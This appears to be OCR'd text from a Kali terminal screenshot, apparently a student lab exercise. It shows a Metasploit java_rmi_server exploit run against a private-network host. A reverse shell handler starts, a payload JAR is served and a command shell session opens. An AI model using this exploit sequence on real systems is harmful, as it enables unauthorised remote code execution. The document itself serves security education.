 RHOSTS => 192.168.150.148
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.150.137:4444
[*] 192.168.150.148:1099 - Using URL: http://192.168.150.137:8080/Cpd4NhheQWD
v6P
[*] 192.168.150.148:1099 - Server started.
[*] 192.168.150.148:1099 - Sending RMI Header...
[*] 192.168.150.148:1099 - Sending RMI Call...
[*] 192.168.150.148:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.150.148
[*] Command shell session 1 opened (192.168.150.137:4444 -> 192.168.150.148:4
0734) at 2023-03-03 20:40:50 -0500
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144